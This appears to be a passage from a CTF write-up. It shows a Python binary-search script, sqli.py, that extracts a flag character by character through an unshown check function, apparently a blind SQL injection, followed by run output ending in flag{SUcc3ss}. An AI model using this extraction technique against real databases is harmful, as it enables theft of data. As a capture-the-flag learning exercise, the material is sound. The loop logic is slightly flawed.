 # 二分实现
mids = []
for i in range(1, 20):
    # ascii 可显示字符是33到126
    start = 33
    end = 126
    mid = (start + end) // 2
    while start <= mid:
        if check(i, mid) == 0:
            mids.append(mid)
            break
        if check(i, mid) > 0:
            start = mid
            mid = (start + end) // 2
        else:
            end = mid
            mid = (start + end) // 2
        tmp = "start=>{0},mid={1},end={2}".format(start,mid,end)
    print(''.join(chr(x) for x in mids))
for i in range(1, 20)
sqli
C:\ProgramData\Anaconda3\envs\ctf\python.exe C:/Users/admin.DESKTOP-EFHT3FE/PycharmProjects/ctf/sqli.py
f
fl
fla
flag
flag{
flag{S
flag{SU
flag{SUc
flag{SUcc
flag{SUcc3
flag{SUcc3s
flag{SUcc3ss
flag{SUcc3ss}